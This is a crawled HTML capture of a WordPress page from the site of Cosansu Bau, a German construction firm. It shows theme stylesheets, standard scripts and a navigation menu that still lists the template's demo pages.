

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cosansu.de/portfolio-metro-2-columns/
body_size: 15865
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Portfolio Metro 2 Columns &#8211; Cosansu Bau</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Feed" href="https://cosansu.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cosansu Bau &raquo; Kommentar-Feed" href="https://cosansu.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fportfolio-metro-2-columns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cosansu.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcosansu.de%2Fportfolio-metro-2-columns%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://cosansu.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cosansu.de/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://cosansu.de/wp-content/themes/theratio/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://cosansu.de/wp-content/themes/theratio/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://cosansu.de/wp-content/themes/theratio/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cosansu.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cosansu.de/wp-content/uploads/elementor/css/post-7.css?ver=1769302446' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3937-css' href='https://cosansu.de/wp-content/uploads/elementor/css/post-3937.css?ver=1769384405' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cosansu.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cosansu.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https://cosansu.de/wp-admin/admin-ajax.php"};
//# sourceURL=theratio_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/themes/theratio/js/myloadmore.js?ver=1769384405" id="theratio_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/cosansu.de\/wp-admin\/admin-ajax.php","nonce":"17669c25a0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cosansu.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://cosansu.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cosansu.de/wp-json/wp/v2/pages/3937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cosansu.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cosansu.de/portfolio-metro-2-columns/" />
<link rel='shortlink' href='https://cosansu.de/?p=3937' />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://cosansu.de/wp-content/uploads/2022/07/cropped-logo_header-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-header.dtable.text-center.header-transparent {
    display: none;
}		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://cosansu.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-3937 wp-theme-theratio cookies-not-set header-horizontal elementor-default elementor-kit-7 elementor-page elementor-page-3937">

<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <!-- Main header start -->
<div class="octf-main-header">
	<div class="octf-area-wrap">
		<div class="container octf-mainbar-container">
			<div class="octf-mainbar">
				<div class="octf-mainbar-row octf-row">
					<div class="octf-col logo-col">
											</div>
					<div class="octf-col menu-col">
						<nav id="site-navigation" class="main-navigation">			
							<ul id="primary-menu" class="menu"><li class="page_item page-item-4497"><a href="https://cosansu.de/404-2/">404</a></li>
<li class="page_item page-item-136"><a href="https://cosansu.de/blog/">Blog</a></li>
<li class="page_item page-item-3985"><a href="https://cosansu.de/blog-grid/">Blog Grid</a></li>
<li class="page_item page-item-3055"><a href="https://cosansu.de/cart/">Cart</a></li>
<li class="page_item page-item-3056"><a href="https://cosansu.de/checkout/">Checkout</a></li>
<li class="page_item page-item-2754"><a href="https://cosansu.de/coming-soon/">Coming Soon</a></li>
<li class="page_item page-item-3438"><a href="https://cosansu.de/">Cosansu Bau GmbH</a></li>
<li class="page_item page-item-4785"><a href="https://cosansu.de/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-2079"><a href="https://cosansu.de/elements/">Elements</a></li>
<li class="page_item page-item-2048"><a href="https://cosansu.de/faqs/">FAQs</a></li>
<li class="page_item page-item-4043"><a href="https://cosansu.de/headers/">Headers</a></li>
<li class="page_item page-item-320"><a href="https://cosansu.de/home-1/">Home 1</a></li>
<li class="page_item page-item-3355"><a href="https://cosansu.de/home-2/">Home 2</a></li>
<li class="page_item page-item-3599"><a href="https://cosansu.de/home-3/">Home 3</a></li>
<li class="page_item page-item-3551"><a href="https://cosansu.de/home-5/">Home 5</a></li>
<li class="page_item page-item-3728"><a href="https://cosansu.de/home-6/">Home 6</a></li>
<li class="page_item page-item-4122"><a href="https://cosansu.de/home-7/">Home 7</a></li>
<li class="page_item page-item-4516"><a href="https://cosansu.de/home-full-screen/">Home Full Screen</a></li>
<li class="page_item page-item-4790"><a href="https://cosansu.de/impressum/">Impressum</a></li>
<li class="page_item page-item-5006"><a href="https://cosansu.de/jobs/">JOBS</a></li>
<li class="page_item page-item-2014"><a href="https://cosansu.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-3057"><a href="https://cosansu.de/my-account/">My account</a></li>
<li class="page_item page-item-4447"><a href="https://cosansu.de/one-page/">One Page</a></li>
<li class="page_item page-item-2124"><a href="https://cosansu.de/our-process/">Our Process</a></li>
<li class="page_item page-item-2405 page_item_has_children"><a href="https://cosansu.de/our-services/">Our Services</a>
<ul class='children'>
	<li class="page_item page-item-2552"><a href="https://cosansu.de/our-services/authors-control/">Author&#8217;s Control</a></li>
	<li class="page_item page-item-2549"><a href="https://cosansu.de/our-services/creating-concept/">Creating Concept</a></li>
	<li class="page_item page-item-2542"><a href="https://cosansu.de/our-services/custom-solutions/">Custom Solutions</a></li>
	<li class="page_item page-item-2485"><a href="https://cosansu.de/our-services/design-planning/">Design &#038; Planning</a></li>
	<li class="page_item page-item-2539"><a href="https://cosansu.de/our-services/exterior-design/">Exterior Design</a></li>
	<li class="page_item page-item-2546"><a href="https://cosansu.de/our-services/furniture-decor/">Furniture &#038; Decor</a></li>
</ul>
</li>
<li class="page_item page-item-2158"><a href="https://cosansu.de/our-studio/">Our Studio</a></li>
<li class="page_item page-item-2302 page_item_has_children"><a href="https://cosansu.de/our-team/">Our Team</a>
<ul class='children'>
	<li class="page_item page-item-2364"><a href="https://cosansu.de/our-team/single-team/">Single Team</a></li>
</ul>
</li>
<li class="page_item page-item-4355"><a href="https://cosansu.de/portfolio-3-columns-wide/">Portfolio 3 Columns Wide</a></li>
<li class="page_item page-item-4102"><a href="https://cosansu.de/portfolio-classic-2-columns/">Portfolio Classic 2 Columns</a></li>
<li class="page_item page-item-4097"><a href="https://cosansu.de/portfolio-classic-3-columns/">Portfolio Classic 3 Columns</a></li>
<li class="page_item page-item-4105"><a href="https://cosansu.de/portfolio-classic-4-columns/">Portfolio Classic 4 Columns</a></li>
<li class="page_item page-item-3872"><a href="https://cosansu.de/portfolio-gallery/">Portfolio Gallery</a></li>
<li class="page_item page-item-3914"><a href="https://cosansu.de/portfolio-gallery-2-columns/">Portfolio Gallery 2 Columns</a></li>
<li class="page_item page-item-4350"><a href="https://cosansu.de/portfolio-gallery-3-columns/">Portfolio Gallery 3 Columns</a></li>
<li class="page_item page-item-3923"><a href="https://cosansu.de/portfolio-gallery-4-columns/">Portfolio Gallery 4 Columns</a></li>
<li class="page_item page-item-3926"><a href="https://cosansu.de/portfolio-gallery-5-columns/">Portfolio Gallery 5 Columns</a></li>
<li class="page_item page-item-2582"><a href="https://cosansu.de/portfolio-grid/">Portfolio Grid</a></li>
<li class="page_item page-item-3757"><a href="https://cosansu.de/portfolio-grid-2-columns/">Portfolio Grid 2 Columns</a></li>
<li class="page_item page-item-3764"><a href="https://cosansu.de/portfolio-grid-4-columns/">Portfolio Grid 4 Columns</a></li>
<li class="page_item page-item-3903"><a href="https://cosansu.de/portfolio-grid-5-columns/">Portfolio Grid 5 Columns</a></li>
<li class="page_item page-item-4249"><a href="https://cosansu.de/portfolio-grid-masonry/">Portfolio Grid Masonry</a></li>
<li class="page_item page-item-2575"><a href="https://cosansu.de/portfolio-grid-no-space/">Portfolio Grid No Space</a></li>
